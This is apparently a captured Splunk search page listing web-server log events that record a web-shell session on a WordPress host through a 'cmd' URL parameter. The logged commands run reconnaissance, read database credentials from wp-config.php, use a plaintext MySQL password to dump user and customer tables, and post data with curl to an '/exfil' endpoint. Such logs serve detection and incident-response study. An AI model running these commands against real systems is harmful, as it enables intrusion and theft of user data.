 index=idx_web "cmd="  source="tcp:9514"
Last 24 hours
37 events (8/26/26 11:00:00.000 AM to 8/27/26 11:20:11.000 AM)
No Event Sampling
Job
Smart Mode
Events (37)
Patterns
Statistics
Visualization
Format Timeline
Zoom Out
+ Zoom to Selection
× Deselect
1 hour per column
List
Format
20 Per Page
Prev
1
2
Next
Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a cmd 18
# date_hour 2
# date_mday 1
# date_minute 18
a date_month 1
# date_second 23
a date_wday 1
# date_year 1
a date_zone 1
a index 1
# linecount 1
a page 1
a punct 10
a reqid 11
a splunk_server 1
a target 4
# timeendpos 1
# timestartpos 1
a wpnonce 1
7 more fields
+ Extract New Fields
i Time Event
8/26/26
6:21:36.000 PM
<182>Aug 26 09:21:36 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:21:30 +0000] "GET /?cmd=curl+http://10.50.50.30:8888/exfil+-d+test+2>%261 HTTP/1.1" 200 573 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:20:06.000 PM
<182>Aug 26 09:20:06 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:19:50 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SELECT+user_login,user_email,user_pass+FR
OM+wp_users%22+2>%261 HTTP/1.1" 200 391 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:19:36.000 PM
<182>Aug 26 09:19:36 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:19:20 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SELECT+user_login,user_emial,user_pass+FR
OM+wp_users%22+2>%261 HTTP/1.1" 200 338 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:17:06.000 PM
<182>Aug 26 09:17:06 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:16:49 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SELECT+COUNT(1)+FROM+wp_customers%22+2>%2
61 HTTP/1.1" 200 275 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:14:56.000 PM
<182>Aug 26 09:14:56 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:14:39 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SELECT+*+FROM+wp_customers+LIMIT+10%22+2
>%261 HTTP/1.1" 200 263 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:11:40.000 PM
<182>Aug 26 09:11:40 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:11:20 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SHOW+TABLES%22+2>%261 HTTP/1.1" 200 474
"-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:10:00.000 PM
<182>Aug 26 09:10:00 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:09:44 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+-e+SHOW+DATABASES+2>%261 HTTP/1.1" 200 355 "-" "curl/8.2
1.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:09:10.000 PM
<182>Aug 26 09:09:10 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:09:02 +0000] "GET /?cmd=which+mysql HTTP/1.1" 200 174 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:08:05.000 PM
<182>Aug 26 09:08:05 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:07:45 +0000] "GET /?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+-e+SHOW+DATABASES; HTTP/1.1" 200 159 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:04:59.000 PM
<182>Aug 26 09:04:59 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:04:52 +0000] "GET /?cmd=grep+DB_+/var/www/html/wp-config.php HTTP/1.1" 200 396 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:04:24.000 PM
<182>Aug 26 09:04:24 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:04:17 +0000] "GET /?cmd=ip+addr HTTP/1.1" 200 852 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:04:09.000 PM
<182>Aug 26 09:04:09 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:04:02 +0000] "GET /?cmd=hostname HTTP/1.1" 200 169 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog
8/26/26
6:03:49.000 PM
<182>Aug 26 09:03:49 wordpress apache-access 10.50.50.30 - - [26/Aug/2026:09:03:40 +0000] "GET /?cmd=id HTTP/1.1" 200 213 "-" "curl/8.21.0"
host = wordpress source = tcp:9514 sourcetype = syslog